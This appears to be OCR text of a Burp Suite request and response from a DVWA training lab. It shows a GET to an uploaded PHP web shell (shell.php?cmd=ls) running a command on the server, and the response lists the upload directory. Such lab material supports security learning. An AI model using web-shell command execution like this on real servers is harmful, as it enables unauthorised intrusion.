 Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls
HTTP/1.1
2 Host: 192.168.1.146
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
6d5410c427841f8e394ab6afe35f6bc6
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Oct 2023 14:47:43 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 25
8
9 dvwa_email.png
10 shell.php
11